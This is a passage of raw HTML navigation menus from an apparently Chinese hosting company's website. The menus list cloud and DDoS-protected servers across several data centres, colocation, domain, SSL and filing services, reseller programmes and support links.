		  																							<p class="dropdown-product-item-desc">多地区服务器1U/2U/机柜托管	</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/idc	" target="_self" data-keywords="JiGuiTuoGuan JGTG">
		  																						<div><p class="dropdown-product-item-title">机柜托管
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">多地区服务器1U/2U/机柜托管	</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/idc	" target="_self" data-keywords="ChaKanGengDuo CKGD">
		  																						<div><p class="dropdown-product-item-title">查看更多
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">国内外多地区托管</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  															</div>
		  														</div>
		  													</div>
		  													<div class="header-dropdown-close J-drop-close"></div>
		  												</div>
		  											</li>														  																								<li class="header-dropdown-product J-drop-product header-backdrop-filter" data-name="35">
		  												<div class="dropdown-product-container" data-define="dropdown-container">
		  													<div class="dropdown-product-wrapper">
		  														<div class="dropdown-product-wrapper-left two-cols">
		  															<div class="dropdown-product-nav-container J-product-nav-container">
		  																<form class="link-searcher" data-no-results-text="没有找到结果，请重新输入" data-nav-index="0" tabindex="-1">
		  																	<input class="link-searcher-input" type="text" placeholder="搜索域名空间" autocomplete="off"><i class="link-searcher-clear"></i>
		  																	<button class="link-searcher-submit" type="submit"><i class=""></i></button>
		  																	<div class="link-searcher-drop"><ul></ul></div>
		  																</form>
		  																<div class="dropdown-product-nav J-product-nav">
		  																	<ul>		  																		<li class="active" data-nav-index="1">
		  																			<a class="dropdown-product-nav-menu" data-target="36"><p class="dropdown-product-nav-menu-text"><span>域名类产品</span></p></a>
		  																		</li>
		  																	</ul>
		  																</div>
		  																<div class="dropdown-product-more">
		  																	<a href="" target="_self">查看所有域名空间<i class="header-icon-arrow-right"></i></a>
		  																</div>
		  																<a class="dropdown-product-contact"></a>
		  															</div>
		  														</div>
		  														<div class="dropdown-product-wrapper-right J-pro-wrapper-right">
		  															<div class="dropdown-product-body J-product-body">		  																<div class="dropdown-product-content show" data-name="36">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="YuMingLeiChanPin YMLCP">
		  																				<div>域名类产品
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="YeYongPin QYYYCP">
		  																					<div><p class="dropdown-product-module-title">企业应用产品
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/domain/index" target="_self" data-keywords="YuCeFuWu YMZCFW">
		  																						<div><p class="dropdown-product-item-title">域名注册服务
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">提供热销主流的域名注册服务，便捷注册管理</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/ssl" target="_self" data-keywords="SSLAnQuanZhengShu SSLAQZS">
		  																						<div><p class="dropdown-product-item-title">SSL安全证书
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">保证用户和服务器间信息传输安全，企业必选</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="" target="_self" data-keywords="ShangCeFuWu SBZCFW">
		  																						<div><p class="dropdown-product-item-title">商标注册服务
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">代注册商标，合法保护您的企业权益</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="" target="_self" data-keywords="YuMingBeiAnFuWu YMBAFW">
		  																						<div><p class="dropdown-product-item-title">域名备案服务
		  																								<style>.icon-163:after{ border-right-color:#e6012c }
		  																								</style><i class="zd-ico icon-163" style="background:#e6012c">HOT</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">宁波IP年费服务器可联系客服备案域名</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  															</div>
		  														</div>
		  													</div>
		  													<div class="header-dropdown-close J-drop-close"></div>
		  												</div>
		  											</li>														  																								<li class="header-dropdown-activity J-drop-common header-backdrop-filter" data-name="60">
													  <div class="dropdown-common-container" data-define="dropdown-container">
													    <div class="dropdown-common-wrapper">
													      <div class="wrapper-container dropdown-common-wrapper-inner">
													        <div class="dropdown-common-left-wrapper">
													        	<div><i class="dropdown-common-icon" style="background-image:url('/upload/editor/image/20230529/a7-1685295325.png')"></i>													        		<p class="dropdown-common-title" data-link='true'><a href="" target="_self">合作</a></p>
													        		<p class="dropdown-common-desc">加入我们 合作尊享优惠代理价格，拥有丰厚利润前景，丰富的资源节点、按需获取资源，0库存、低投入、最大程度节约成本</p>
													        		<a class="dropdown-common-link" href="" target="_self">查看全部合作<i class="header-icon-arrow-right"></i></a>
													        	</div>
													        	<a class="dropdown-common-contact"></a>
													        </div>
													        <div class="dropdown-common-right-wrapper">
													          <div class="dropdown-common-rightl">
																													            <div class="dropdown-common-module">
													              <a class="dropdown-common-module-title" >
													          	代理合作
													          														          	</a>
													              <div class="dropdown-common-module-wrapper two-cols">													                <a class="dropdown-common-item" href="/agent/index.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">代理商招募计划
													                    </p>
													                  <p class="dropdown-common-item-desc">海量资源  轻松部署  代理无忧  合作共赢</p></div></a>													                <a class="dropdown-common-item" href="/agent/cps.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">啸月网络推官 CPS
													                    </p>
													                  <p class="dropdown-common-item-desc">推荐返利  获取高达25%推荐佣金</p></div></a>
													              </div>
													            </div>
																
													          </div>
													          													        </div>
													      </div>
													    </div>
													    <div class="header-dropdown-close J-drop-close"></div>
													  </div>
													</li>
																											  																								<li class="header-dropdown-activity J-drop-common header-backdrop-filter" data-name="64">
													  <div class="dropdown-common-container" data-define="dropdown-container">
													    <div class="dropdown-common-wrapper">
													      <div class="wrapper-container dropdown-common-wrapper-inner">
													        <div class="dropdown-common-left-wrapper">
													        	<div><i class="dropdown-common-icon" style="background-image:url('/upload/editor/image/20230529/a4-1685295718.png')"></i>													        		<p class="dropdown-common-title" data-link='true'><a href="" target="_self">服务保障</a></p>
													        		<p class="dropdown-common-desc">为您提供高效的服务保障、多样化的服务支持计划，让您云上业务更便捷、更安心</p>
													        		<a class="dropdown-common-link" href="" target="_self">查看全部服务保障<i class="header-icon-arrow-right"></i></a>
													        	</div>
													        	<a class="dropdown-common-contact"></a>
													        </div>
													        <div class="dropdown-common-right-wrapper">
													          <div class="dropdown-common-rightl">
																													            <div class="dropdown-common-module">
													              <a class="dropdown-common-module-title" >
													          	帮助中心
													          														          	</a>
													              <div class="dropdown-common-module-wrapper two-cols">													                <a class="dropdown-common-item" href="/member/worksystem?id=add" target="_self">
													          															                  <div><p class="dropdown-common-item-title">在线工单
													                    </p>
													                  <p class="dropdown-common-item-desc">在线实时为您快速处理问题、高效便捷</p></div></a>													                <a class="dropdown-common-item" href="/help.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">文档中心
													                    </p>
													                  <p class="dropdown-common-item-desc">常见问题合集 快速查阅文档</p></div></a>													                <a class="dropdown-common-item" href="/bt.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">宝塔面板
													                    </p>
													                  <p class="dropdown-common-item-desc">通过Web面板一键即可操作实现</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part2" target="_self">
													          															                  <div><p class="dropdown-common-item-title">故障赔偿
													                    </p>
													                  <p class="dropdown-common-item-desc">故障导致产品无法使用，提供时间赔偿</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part3" target="_self">
													          															                  <div><p class="dropdown-common-item-title">无理由退款
													                    </p>
													                  <p class="dropdown-common-item-desc">我们承诺24小时无理由全额退款</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part4" target="_self">
													          															                  <div><p class="dropdown-common-item-title">多渠道服务
													                    </p>
													                  <p class="dropdown-common-item-desc">7X24小时多渠道服务支持</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part5" target="_self">
													          															                  <div><p class="dropdown-common-item-title">一对一服务
													                    </p>
													                  <p class="dropdown-common-item-desc">进一步提供更细致、更专业的服务</p></div></a>
													              </div>
													            </div>
																
													          </div>
													          													        </div>
													      </div>
													    </div>
													    <div class="header-dropdown-close J-drop-close"></div>
													  </div>
													</li>
																											  																								<li class="header-dropdown-activity J-drop-common header-backdrop-filter" data-name="73">
													  <div class="dropdown-common-container" data-define="dropdown-container">
													    <div class="dropdown-common-wrapper">
													      <div class="wrapper-container dropdown-common-wrapper-inner">
													        <div class="dropdown-common-left-wrapper">
													        	<div><i class="dropdown-common-icon" style="background-image:url('/upload/editor/image/20230529/a12-1685296121.png')"></i>													        		<p class="dropdown-common-title" data-link='true'><a href="/about.html" target="_self">关于我们</a></p>
													        		<p class="dropdown-common-desc">啸月网络致力于提供稳定可靠、安全可信、可持续创新的云服务。</p>
													        		<a class="dropdown-common-link" href="/about.html" target="_self">查看全部关于我们<i class="header-icon-arrow-right"></i></a>
													        	</div>
													        	<a class="dropdown-common-contact"></a>
													        </div>
													        <div class="dropdown-common-right-wrapper">
													          <div class="dropdown-common-rightl">
																													            <div class="dropdown-common-module">
													              <a class="dropdown-common-module-title" >
													          	公司简介
													          														          	</a>
													              <div class="dropdown-common-module-wrapper two-cols">													                <a class="dropdown-common-item" href="/about.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">了解啸月网络
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/zizhi.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">资质荣誉
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/news/index" target="_self">
													          															                  <div><p class="dropdown-common-item-title">服务公告
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/links.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">友情链接
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/contact.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">联系我们
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/zixun.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">行业资讯
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>
													              </div>
													            </div>
																
													          </div>
													          													        </div>
													      </div>
													    </div>
													    <div class="header-dropdown-close J-drop-close"></div>
													  </div>
													</li>
																																																																																					
		  									</ul>
		  								</div>
		  								<div class="header-mbnav">
		  										<div class="header-mbnav-inner">
		  											<div class="header-mbnav-level2">
		  												<div class="header-mbnav-level2-inner show">
		  													<div class="header-mbnav-level2-body">
		  														<div class="header-mbnav-level2-leftmenu">
		  															<ul class="header-mbnav-level2-menulist">		  																<li data-key="160" class="active"><a><span>官网首页</span></a></li>		  																<li data-key="16" class=""><a><span>云服务器</span></a></li>		  																<li data-key="27" class=""><a><span>高防物理服务器</span></a></li>		  																<li data-key="35" class=""><a><span>域名空间</span></a></li>		  																<li data-key="60" class=""><a><span>合作</span></a></li>		  																<li data-key="64" class=""><a><span>服务保障</span></a></li>		  																<li data-key="73" class=""><a><span>关于我们</span></a></li>
		  																<li data-key="language" class=""><a> <span>语言</span></a></li>
		  															</ul>
		  														</div>
		  														<ul class="header-mbnav-level2-collapses">		  															<li class="show" data-name="160">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/"><span>官网首页首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>
		  															</li>		  															<li class="" data-name="16">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/server/purchase"><span>云服务器首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>
		  															</li>		  															<li class="" data-name="27">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/product/index/host"><span>高防物理服务器首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a href="/product/index/gaofang"><h2><span>热销爆款【推荐】</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>数据中心</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/ningbodx"><h2><span>宁波电信高防</span>
		  																										<style>.icon-32:after{ border-right-color:#0930f7 }</style>
		  																										<i class="zd-ico icon-32" style="background:#0930f7">高性价比|HOT</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/ningbobgp"><h2><span>宁波BGP高防</span>
		  																										<style>.icon-123:after{ border-right-color:#e6012c }</style>
		  																										<i class="zd-ico icon-123" style="background:#e6012c">稳定|高端</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/zhenjiangbgp"><h2><span>镇江BGP高防</span>
		  																										<style>.icon-172:after{ border-right-color:#00c724 }</style>
		  																										<i class="zd-ico icon-172" style="background:#00c724">性价比|真实BGP|三网接入</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/taizhou"><h2><span>台州BGP高防</span>
		  																										<style>.icon-169:after{ border-right-color:#e6012c }</style>
		  																										<i class="zd-ico icon-169" style="background:#e6012c">HOT</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/dakuandai"><h2><span>100-300M大宽带【微端专用】</span>
		  																										<style>.icon-171:after{ border-right-color:#e6012c }</style>
		  																										<i class="zd-ico icon-171" style="background:#e6012c">只限微端</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/ningbodxjp"><h2><span>宁波电信精品【死扛段】</span>
		  																										<style>.icon-168:after{ border-right-color:#e6012c }</style>
		  																										<i class="zd-ico icon-168" style="background:#e6012c">【超防】</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/gaofang"><h2><span>查看更多</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a href="/product/index/bgp"><h2><span>BGP服务器</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span> 数据中心</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/ningbobgp"><h2><span>宁波BGP【高防区】</span>
		  																										<style>.icon-166:after{ border-right-color:#e6012c }</style>
		  																										<i class="zd-ico icon-166" style="background:#e6012c">HOT|推荐</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/taizhou"><h2><span>台州BGP【高防区】</span>
		  																										<style>.icon-30:after{ border-right-color:#c7000b }</style>
		  																										<i class="zd-ico icon-30" style="background:#c7000b">超防|T级防御|BGP</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/zhenjiangbgp"><h2><span>镇江BGP【高防区】</span>
		  																										<style>.icon-129:after{ border-right-color:#00c724 }</style>
		  																										<i class="zd-ico icon-129" style="background:#00c724">性价比|真实BGP|三网接入</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/yangzhoubgp"><h2><span>扬州BGP【高防区】</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/wenzhoubgp"><h2><span>温州BGP【稳定区】</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/suqianbgp"><h2><span>宿迁BGP【稳定区】</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/qinhuangdaobgp"><h2><span>秦皇岛BGP【稳定区】</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/bgp"><h2><span>查看更多</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a href="/product/index/duoxian"><h2><span>单线/多线物理机</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span> 数据中心</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/ningbodx"><h2><span>宁波电信</span>
		  																										<style>.icon-162:after{ border-right-color:#0930f7 }</style>
		  																										<i class="zd-ico icon-162" style="background:#0930f7">HOT</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/ningbodxjp"><h2><span>宁波电信精品段</span>
		  																										<style>.icon-167:after{ border-right-color:#c7000b }</style>
		  																										<i class="zd-ico icon-167" style="background:#c7000b">【超防】</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/wenzhoudianxin"><h2><span>温州电信</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/host/purchase?area_id=543&server_id=/host/purchase?area_id=493&server_id=1091"><h2><span>十堰电信</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/yangzhoudianxin"><h2><span>扬州电信</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/suqiandianxin"><h2><span>宿迁电信</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/chengdudianxin"><h2><span>成都电信</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/zaozhuangdianxin"><h2><span>枣庄多线</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>服务器托管</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span> 数据中心</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/idc"><h2><span>服务器托管1U</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/idc	"><h2><span>服务器托管2U</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/idc	"><h2><span>机柜托管</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/idc	"><h2><span>查看更多</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="35">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a ><span>域名空间首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>域名类产品</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>企业应用产品</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/domain/index"><h2><span>域名注册服务</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/ssl"><h2><span>SSL安全证书</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href=""><h2><span>商标注册服务</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href=""><h2><span>域名备案服务</span>
		  																										<style>.icon-163:after{ border-right-color:#e6012c }</style>
		  																										<i class="zd-ico icon-163" style="background:#e6012c">HOT</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="60">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a ><span>合作首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>代理合作</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/agent/index.html"><h2><span>代理商招募计划</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/agent/cps.html"><h2><span>啸月网络推官 CPS</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="64">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a ><span>服务保障首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>帮助中心</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/member/worksystem?id=add"><h2><span>在线工单</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/help.html"><h2><span>文档中心</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/bt.html"><h2><span>宝塔面板</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part2"><h2><span>故障赔偿</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part3"><h2><span>无理由退款</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part4"><h2><span>多渠道服务</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part5"><h2><span>一对一服务</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="73">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/about.html"><span>关于我们首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>公司简介</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/about.html"><h2><span>了解啸月网络</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/zizhi.html"><h2><span>资质荣誉</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/news/index"><h2><span>服务公告</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/links.html"><h2><span>友情链接</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/contact.html"><h2><span>联系我们</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/zixun.html"><h2><span>行业资讯</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
